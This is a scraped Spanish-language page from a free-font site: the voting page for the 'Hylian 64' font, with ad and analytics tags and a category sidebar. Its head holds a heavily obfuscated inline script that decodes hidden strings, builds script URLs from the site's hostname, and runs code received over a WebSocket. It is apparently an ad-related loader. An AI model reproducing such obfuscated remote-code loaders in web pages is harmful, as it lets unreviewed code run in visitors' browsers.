

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://es.ffonts.net/Hylian-64.font.rate
body_size: 15349
content:
<!doctype html>
<html  lang="es">
<head>
  <meta charset="utf-8">
  <title>Hylian 64 Fuentes Vota </title>
  <meta name="description" content="Hylian 64 Fuentes Vota " />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><link rel="preload" as="image" href="https://d144mzi0q5mijx.cloudfront.net/img/S/E/SeriesOrbit.webp">
<script src='https://www.google.com/recaptcha/api.js'></script>

<META NAME="ROBOTS" CONTENT="NOINDEX, FOLLOW"><link rel="canonical" href="https://es.ffonts.net/Hylian-64.font.rate" />
<link rel="alternate" href="https://www.ffonts.net/Hylian-64.font.rate" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/Hylian-64.font.rate" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/Hylian-64.font.rate" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/Hylian-64.font.rate" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/Hylian-64.font.rate" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/Hylian-64.font.rate" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/Hylian-64.font.rate" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/Hylian-64.font.rate" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/Hylian-64.font.rate" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/Hylian-64.font.rate" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/Hylian-64.font.rate" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/Hylian-64.font.rate" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>

<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://es.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>

<a href="/commercial-fonts.html" title="Comercial"><p class="category_title_sidebar commercialfontscss">Comercial</p></a>




<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D Fuentes">3D Fuentes</a><span class="circled blk">299</span></li><li><a href="/50s.html"  title="50s Fuentes">50s Fuentes</a><span class="circled blk">38</span></li><li><a href="/60s.html"  title="60s Fuentes">60s Fuentes</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fuentes">80s Fuentes</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antigüedades Fuentes">Antigüedades Fuentes</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fuentes">Art Deco Fuentes</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fuentes">Art Nouveau Fuentes</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asia Fuentes">Asia Fuentes</a><span class="circled blk">556</span></li><li><a href="/athletic.html"  title="Atlético Fuentes">Atlético Fuentes</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Básico Fuentes">Básico Fuentes</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Fracturado Fuentes">Fracturado Fuentes</a><span class="circled blk">299</span></li><li><a href="/bubble-letter.html"  title="Letras Burbuja Fuentes">Letras Burbuja Fuentes</a><span class="circled blk">104</span></li><li><a href="/Calligraphic.html"  title="Caligrafía Fuentes">Caligrafía Fuentes</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitales Fuentes">Capitales Fuentes</a><span class="circled blk">666</span></li><li><a href="/Cars.html"  title="Coches Fuentes">Coches Fuentes</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartoon Fuentes">Cartoon Fuentes</a><span class="circled blk">4078</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Navidad Fuentes">Navidad Fuentes</a><span class="circled blk">404</span></li><li><a href="/Classic.html"  title="Clásico Fuentes">Clásico Fuentes</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Cómico Fuentes">Cómico Fuentes</a><span class="circled blk">1754</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Ordenador Fuentes">Ordenador Fuentes</a><span class="circled blk">61</span></li><li><a href="/Crazy.html"  title="Loco Fuentes">Loco Fuentes</a><span class="circled blk">1059</span></li><li><a href="/Curly.html"  title="Rizado Fuentes">Rizado Fuentes</a><span class="circled blk">343</span></li><li><a href="/Decorative.html"  title="Decorativo Fuentes">Decorativo Fuentes</a><span class="circled blk">5210</span></li><li><a href="/Dingbats.html"  title="Simbolos Fuentes">Simbolos Fuentes</a><span class="circled blk">2281</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Erosionado Fuentes">Distorted Erosionado Fuentes</a><span class="circled blk">2323</span></li><li><a href="/Dotted.html"  title="De Puntos Fuentes">De Puntos Fuentes</a><span class="circled blk">294</span></li><li><a href="/Drippy.html"  title="Drippy Fuentes">Drippy Fuentes</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Pascua De Resurrección Fuentes">Pascua De Resurrección Fuentes</a><span class="circled blk">26</span></li><li><a href="/Famous.html"  title="Famosos Fuentes">Famosos Fuentes</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fancy Fuentes">Fancy Fuentes</a><span class="circled blk">778</span></li><li><a href="/Farsi.html"  title="Farsi Fuentes">Farsi Fuentes</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Exteriores Fuentes">Exteriores Fuentes</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Estirado Fuentes">Estirado Fuentes</a><span class="circled blk">437</span></li><li><a href="/Funky.html"  title="Mandria Fuentes">Mandria Fuentes</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futurista Fuentes">Futurista Fuentes</a><span class="circled blk">2098</span></li><li><a href="/Gothic.html"  title="Gótico Fuentes">Gótico Fuentes</a><span class="circled blk">1125</span></li><li><a href="/Graffiti.html"  title="Grafiti Fuentes">Grafiti Fuentes</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Víspera De Todos Los Santos Fuentes">Víspera De Todos Los Santos Fuentes</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Manuscrita Fuentes">Manuscrita Fuentes</a><span class="circled blk">4164</span></li><li><a href="/Hi-tech.html"  title="Alta Tecnología Fuentes">Alta Tecnología Fuentes</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fuentes">Hindi Fuentes</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Fiesta Fuentes">Fiesta Fuentes</a><span class="circled blk">20</span></li><li><a href="/Horror.html"  title="Terror Fuentes">Terror Fuentes</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Imágenes &amp; Símbolos Fuentes">Imágenes &amp; Símbolos Fuentes</a><span class="circled blk">764</span></li><li><a href="/Industrial.html"  title="Fabril Fuentes">Fabril Fuentes</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Niños Fuentes">Niños Fuentes</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Sucias Fuentes">Sucias Fuentes</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militar Fuentes">Militar Fuentes</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Varios Fuentes">Varios Fuentes</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderno Fuentes">Moderno Fuentes</a><span class="circled blk">454</span></li><li><a href="/Movie.html"  title="Película Fuentes">Película Fuentes</a><span class="circled blk">58</span></li><li><a href="/Musical.html"  title="Músico Fuentes">Músico Fuentes</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="No-latino Fuentes">No-latino Fuentes</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Viejo Fuentes">Viejo Fuentes</a><span class="circled blk">202</span></li><li><a href="/Outline.html"  title="Esquema Fuentes">Esquema Fuentes</a><span class="circled blk">618</span></li><li><a href="/Pixel.html"  title="Pixel Fuentes">Pixel Fuentes</a><span class="circled blk">839</span></li><li><a href="/Professional.html"  title="Profesional Fuentes">Profesional Fuentes</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Peculiar Fuentes">Peculiar Fuentes</a><span class="circled blk">498</span></li><li><a href="/Regular.html"  title="Uniforme Fuentes">Uniforme Fuentes</a><span class="circled blk">15622</span></li><li><a href="/Retro.html"  title="Retro Fuentes">Retro Fuentes</a><span class="circled blk">717</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fuentes">Rock Fuentes</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Ronda Fuentes">Ronda Fuentes</a><span class="circled blk">117</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fuentes">Sans Serif Fuentes</a><span class="circled blk">2103</span></li><li><a href="/Sci-fi.html"  title="Ciencia Ficción Fuentes">Ciencia Ficción Fuentes</a><span class="circled blk">1896</span></li><li><a href="/Script.html"  title="Script Fuentes">Script Fuentes</a><span class="circled blk">1459</span></li><li><a href="/Serif.html"  title="Serif Fuentes">Serif Fuentes</a><span class="circled blk">982</span></li><li><a href="/sports.html"  title="Deportes Fuentes">Deportes Fuentes</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Estarcir Fuentes">Estarcir Fuentes</a><span class="circled blk">176</span></li><li><a href="/Stylish.html"  title="Elegante Fuentes">Elegante Fuentes</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Técnica Fuentes">Técnica Fuentes</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="Programa De Televisión Fuentes">Programa De Televisión Fuentes</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Máquina De Escribir Fuentes">Máquina De Escribir Fuentes</a><span class="circled blk">679</span></li><li><a href="/Uncategorized.html"  title="No Clasificado Fuentes">No Clasificado Fuentes</a><span class="circled blk">111624</span></li><li><a href="/Valentine.html"  title="San Valentín Fuentes">San Valentín Fuentes</a><span class="circled blk">173</span></li><li><a href="/Wavy.html"  title="Ondulado Fuentes">Ondulado Fuentes</a><span class="circled blk">9</span></li></ul>
